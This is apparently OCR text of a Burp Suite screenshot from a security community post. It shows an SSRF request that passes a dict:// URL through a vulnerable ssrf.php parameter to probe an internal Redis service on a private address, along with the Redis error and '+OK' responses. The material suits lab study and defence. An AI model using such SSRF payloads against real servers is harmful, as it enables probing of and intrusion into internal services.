 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /ssrf/ssrf.php?url=dict://192.168.124.153:6380/info HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 09:50:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 75
-NOAUTH Authentication required.
-NOAUTH Authentication required.
+OK
先知社区